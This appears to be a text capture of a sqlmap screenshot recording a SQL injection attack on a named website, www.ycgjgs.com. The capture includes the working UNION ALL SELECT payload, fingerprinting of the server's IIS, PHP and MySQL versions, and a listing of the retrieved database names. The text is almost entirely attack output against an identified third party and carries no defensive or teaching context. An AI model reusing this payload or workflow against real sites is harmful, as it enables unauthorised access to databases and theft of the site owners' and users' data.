 Sqlmap
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-5538' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
16b6a7871,0x516d7843666965776c4c,0x7178627071),NULL,NULL--
---
[15:10:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:10:55] [INFO] fetching database names
[15:10:55] [INFO] the SQL query used returns 2 entries
[15:10:55] [INFO] retrieved: information_schema
[15:10:55] [INFO] retrieved: gongjiaogongsi
available databases [2]:
[*] gongjiaogongsi
[*] information_schema
[15:10:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ycgjgs.com'
[*] shutting down at 15:10:55
D:\Python27\sqlmap>
搜狗拼音 半: